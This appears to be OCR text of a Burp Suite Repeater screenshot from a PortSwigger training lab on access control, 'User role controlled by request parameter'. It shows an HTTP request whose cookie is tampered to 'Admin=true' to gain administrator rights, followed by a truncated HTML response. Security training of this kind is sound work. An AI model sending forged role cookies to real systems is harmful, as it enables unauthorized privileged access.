 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3
Send Cancel Burp AI
Target: https://0ae400dd034bde0e8778a10600730021.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae400dd034bde0e8778a10600730021.web-security-academy.net
3 Cookie: Admin=true; session=r00N17PBiHh0dK84pXrmvhKzUZuuSekq
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0ae400dd034bde0e8778a10600730021.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3302
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-contr
ol/lab-user-role-controlled-by-request-parameter'
>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 4
Inspector
Notes
Custom actions
Done
3,435 bytes | 305 millis
Event log (7) All issues
Memory: 187.1MB
Disabled
2
Finance headline
US Crude Invent...
Search
M365
ENG
UK
00:04
30/10/2025